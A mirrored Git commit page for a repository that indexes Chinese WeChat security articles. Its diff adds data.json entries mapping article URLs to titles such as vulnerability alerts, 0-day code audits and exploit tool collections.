mirror of

https://github.com/gelusus/wxvl.git

synced 2025-06-07 21:46:41 +00:00



.md、AI代码审计和POC编写、Fckeditor编辑器漏洞汇集、建了个SRC专项漏洞知识库、.md、【漏洞预警】 用友BIP 数据库配置信息泄露、【漏洞预警】 易宝OA-GetProductInv SQL注入漏洞、.md、PostgreSQL数据库存在高危漏洞CVE-2024-10979(8.8)、.md、CVE-2024-28888:福昕阅读器中使用释放后导致远程代码执行、.md、(0day)某全新UI自助打印微信小程序系统SQL+RCE漏洞代码审计、攻防演练 | 一次近源渗透、一款java漏洞集合工具、.md、打补丁要快!0Day漏洞正在被黑客广泛利用、Velociraptor:一款终端节点可视化与数据收集工具、Palo Alto Networks 确认存在新的防火墙0day漏洞、Vcenter图形化漏洞利用工具、VulToolsKit一把梭漏洞Exploit合集、漏洞预警 | Apache ZooKeeper身份验证绕过漏洞、漏洞预警 | XStream栈溢出漏洞、漏洞预警 | HPE Aruba Networking Access Points命令注入漏洞、【漏洞复现】用友YonBIP高级版存在任意文件读取漏洞、compiler explorer 轻松从汇编角度理解代码、网太CMS漏洞复现、微软2024年11月份于周二补丁日针对90漏洞发布安全补丁、2023年最易被利用的漏洞、

This commit is contained in:

parent

bc25b93490

commit

8c198b7a93

31

data.json

31

data.json

@ -36,5 +36,34 @@

|

||||

"https://mp.weixin.qq.com/s?__biz=MzIwNDA2NDk5OQ==&mid=2651388483&idx=1&sn=070fb6976ee52108d263858115ea9bfd&chksm=8d398bcbba4e02ddbe0183f79c2682bbf1cab54e4ba6bb0697fdc56e297e7303aa9eb938b9e6&scene=58&subscene=0": "2024年网络安全漏洞研究人才培养交流活动成功举办",

|

||||

"https://mp.weixin.qq.com/s/O2Ohp_ceYrTo8hppX09fkw": "(0day)微信公众号商家收银台小程序系统存在前台任意文件上传漏洞",

|

||||

"https://mp.weixin.qq.com/s/tbEXIAPT-Vumch-WyoGZHQ": "代码审计-某oa任意文件读取(1day)",

|

||||

"https://mp.weixin.qq.com/s/73CXvF4ejvgS40OetzXr8A": "(0day)全新优客API接口管理系统代码审计"

|

||||

"https://mp.weixin.qq.com/s/73CXvF4ejvgS40OetzXr8A": "(0day)全新优客API接口管理系统代码审计",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkwODM3NjIxOQ==&mid=2247502141&idx=1&sn=f7e19ad84c7a39f767da0b54cad21967": ".md",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg4NTg5MDQ0OA==&mid=2247487335&idx=1&sn=c2800f225873a4a1b38711bacba10316": "AI代码审计和POC编写",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzA3NTc0MTA1Mg==&mid=2664712071&idx=1&sn=98356c1f6829546d47af1e4d43f89ace": "Fckeditor编辑器漏洞汇集",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg2ODYxMzY3OQ==&mid=2247517203&idx=2&sn=3074826837ddd653a7d1ae03a600a0b4": "建了个SRC专项漏洞知识库",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzk0MzI2NzQ5MA==&mid=2247486636&idx=1&sn=5d9cfbe6b8393b15c60b04ca9c2c9588": ".md",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzIyNjk0ODYxMA==&mid=2247487499&idx=1&sn=4ad7e59489c09ab80bee906e929b311a": "【漏洞预警】 用友BIP 数据库配置信息泄露",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzIyNjk0ODYxMA==&mid=2247487499&idx=3&sn=b3cf1540ab72404aab438e963c5e761d": "【漏洞预警】 易宝OA-GetProductInv SQL注入漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzIyNjk0ODYxMA==&mid=2247487499&idx=4&sn=69d6613ba3812956a0388203252d7a8f": ".md",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkzNDIzNDUxOQ==&mid=2247492449&idx=2&sn=ded00a05c99093340d9c413be00b1a5a": "PostgreSQL数据库存在高危漏洞CVE-2024-10979(8.8)",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkxNzUxMjU5OQ==&mid=2247484847&idx=1&sn=ab525f7b54b1842379879fcb44279dfe": ".md",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzAxMjYyMzkwOA==&mid=2247523915&idx=1&sn=0522e35aa0afa2167e0dfd9d5a6954d7": "CVE-2024-28888:福昕阅读器中使用释放后导致远程代码执行",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzIzMzE4NDU1OQ==&mid=2652066024&idx=4&sn=46592438737abae8701b9ba1b7160d86": ".md",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg4MTkwMTI5Mw==&mid=2247486133&idx=1&sn=a795a853e80c985de5fceca4309365ce": "(0day)某全新UI自助打印微信小程序系统SQL+RCE漏洞代码审计",

|

||||









"https://mp.weixin.qq.com/s?__biz=MzUyODkwNDIyMg==&mid=2247545126&idx=1&sn=b2f2e3d1dba89c587651768a66070b2d": "攻防演练 | 一次近源渗透",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzk0ODM0NDIxNQ==&mid=2247492730&idx=1&sn=4830f7a0e4dfa7e50b8fb0ccc7e0e0b9": "一款java漏洞集合工具",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzk0Mzc1MTI2Nw==&mid=2247485338&idx=1&sn=615b6a9ca710339fdd1b48528711a058": ".md",

|

||||

"https://mp.weixin.qq.com/s?__biz=MjM5NjA0NjgyMA==&mid=2651307299&idx=1&sn=467809755fdcc647cdde9f67ad9a27a2": "打补丁要快!0Day漏洞正在被黑客广泛利用",

|

||||

"https://mp.weixin.qq.com/s?__biz=MjM5NjA0NjgyMA==&mid=2651307299&idx=4&sn=faa8ef20c4f618771d92d2e34863625b": "Velociraptor:一款终端节点可视化与数据收集工具",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI2NzAwOTg4NQ==&mid=2649793147&idx=3&sn=c17de8d66d7e37e8209eab45ef7f5654": "Palo Alto Networks 确认存在新的防火墙0day漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzAxMjE3ODU3MQ==&mid=2650603612&idx=4&sn=1ca7d7d27c71f41ef3992ddac7cda038": "Vcenter图形化漏洞利用工具",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkyNzIxMjM3Mg==&mid=2247488171&idx=1&sn=dbbce680730d50271fcb4e886e029f36": "VulToolsKit一把梭漏洞Exploit合集",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkwMTQ0NDA1NQ==&mid=2247491421&idx=1&sn=653b49f157760ea962f45f3e9471858c": "漏洞预警 | Apache ZooKeeper身份验证绕过漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkwMTQ0NDA1NQ==&mid=2247491421&idx=2&sn=89f3fc90da6871059bb0ea398e1ffb26": "漏洞预警 | XStream栈溢出漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkwMTQ0NDA1NQ==&mid=2247491421&idx=3&sn=eabce5e15b6befff94c2407acd4a5aa9": "漏洞预警 | HPE Aruba Networking Access Points命令注入漏洞",

|

||||





"https://mp.weixin.qq.com/s?__biz=MzU3MjU4MjM3MQ==&mid=2247488371&idx=2&sn=3ad1f97fe2651cfd09c4aa8767ee6a6d": "【漏洞复现】用友YonBIP高级版存在任意文件读取漏洞",

|

||||







"https://mp.weixin.qq.com/s?__biz=MzkxNjMwNDUxNg==&mid=2247486789&idx=1&sn=9e271a3346eed986ecc5b7a4aece7f88": "compiler explorer 轻松从汇编角度理解代码",

|

||||









"https://mp.weixin.qq.com/s?__biz=MzkxNjMwNDUxNg==&mid=2247486789&idx=2